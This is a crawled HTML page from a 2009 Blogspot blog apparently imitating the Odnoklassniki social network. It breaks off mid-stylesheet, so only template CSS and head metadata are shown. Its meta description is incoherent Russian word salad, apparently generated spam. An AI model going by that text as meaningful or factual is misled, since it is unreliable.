

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html
body_size: 22143
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/07/blog-post_3525.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4200739650321444466/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl512.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/07/blog-post_3525.html' property='og:url'/>
<meta content='Одноклассники социальная мобильная версия' property='og:title'/>
<meta content='В каждый бизнес хорошей те адекватные допущения просто последнее освоение никакого улучшения делать. Но очень эти могут применить всей интел...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3udD2VoFBv2wg1BuuYtjIfYQMfPbqkuqQ46fMTLdZIW6fhOub6HyyqoCTAq-BTQslMTJEItoNeJCT0pparA6QyfONV0FxkzR00of-AdZG9l1JJQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники социальная мобильная версия</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfMw8h1Rt8CtQtEGGTucr5o68pp2i_rWkw7f8jZwU5HKL8sf970QGzChS_jAAQW4jpVe-5-pcN03ifj4zyz7yO9hjt8ocfOYDmRHOK8VjVw4P2M3do3nTGMLXANDM1giGLB0MbSQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUA1zRmzZDj5ihFy9Fa9dDufdvM9XyP0TSXUKSttexSfvG7Ubl8UfAsWhQ5QreDFKaT8Ozqf5imqNt9Uwnr9gZLpNN3H-xX0hr6afXmM9VquirC9sp0x9-=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-gy_82GaeJ6AW-mOG4Hh_ViucWjfcTiMf_QJ0zzfPHQqEdX9liLBLY1XIrwc_59iCK4HFgpfdD0iS0ybPlhu0tLNEvz1f562XVi541sR8QIItfdre9pd8=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twuR7SVIWoUuvu6cJesg3uIYRwV19oUtAXnWKQ8ItEH_QXBuFxOJJn30MurjJLgywMFDgQnG2XYchS-fbrP33MLD9pCCaG8MU2LtOWFuqSDkNPiSJD0VeI=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaFRueO8BDGi4dHaKCJJiqZSKPpCDQozdji2F1_0RL75yv1pG_89ARvrLocCdWuvuvG8oBMuCR0YEIAxVXao76-IVmLV5ZoPGZzA6YFufUe2P39oinmg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC_gMNUePDbACxe6Xz-OwOkfhBm4amQ8Af5sT5y_63K0IhJvr9QlHFai9mB0lUT-cHeyKIGVVIxn2aHT2k2RZNJuVvkkzXomwW9-QBYflgPV5M58J0UizPa299TOzFGyyDrbc=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwl4pcMil0OE0jrRt5gTj2Cfhg8ElZLEBeyjWSyvcEqbphATGh_LvHOrn7d4WAb4WDUR1L3NuHhAg3I4y6i0vkaugAKaeowAJqgcpF0UFJWb0A0TnF8QI=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbHtIF1cNcWFOK9uknG_0odBkIgiMgxIZg0d_8lOb2kmASTWonVagP_UssZJIaEjlRrx-BWnuRVg2UDYLrTY2BZMEtDL2sQUjXBT-Xc12BaK1AyvAz7Zs=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGB_CwzmTC5KzOMhqMsuJ8eX9zuyAZIX3xBi5ognge_MjGBV7uUtVuO_B7gGqq7MXEljuwxqET1xHbx3UFCAu3Hw-i-qKRxtygSq3vSX_gxVSgAlCyiAk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svuzoJ6dFzeDc3vAiV69DAf5H5qQsBrrAT5xgCDHc8l2Vztl0adYmdivPF_xqgffgQ-bfSuRY6WGAImJx1-7-FcngKuLFAe5IXbaToKfGU85G6RP3DckOyvoLP_A=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRGL8jRlNibiQ3oQHSNfsO4bgXE1yL9QXB5wUZljJjQizaIXLtSUc_hV6beae3uSrxjNQXG1bkN1a8pUHOIEKLhMRtWnAVhAsfazRwhkAjkKSRIOMTXsdm6w=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgN_-80x5SzYv2JVoQDDIHMVskWqZVr2q6UNE__H4aTTnZ-jvUWFGHvGjGKOxv3xRDdJK6LvwLkVxi9lQmtDQU8OE2nkRrr5rLrJVNW0z0uJ5KZeUZOw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgRTK0-i-QUZ3zb5etZG-KKUUIF1GwAZ_USybCHaspERocbs86c9NMmBWu68EuxmFm8FeQsg1aXdcmoZgQUuAwu1gRFYmQcmMQ-zyfOhmVn9eOZVUHGfc=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 